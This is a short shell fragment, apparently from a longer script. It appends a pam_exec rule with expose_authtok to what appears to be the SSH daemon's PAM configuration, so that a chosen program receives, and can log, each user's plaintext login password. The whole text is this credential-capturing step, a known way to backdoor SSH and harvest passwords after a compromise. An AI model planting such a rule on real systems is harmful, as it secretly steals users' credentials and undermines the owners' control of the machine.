 cat >> $file_sshd << EOF
auth optional pam_exec.so expose_authtok log=$file_log $file_exec
EOF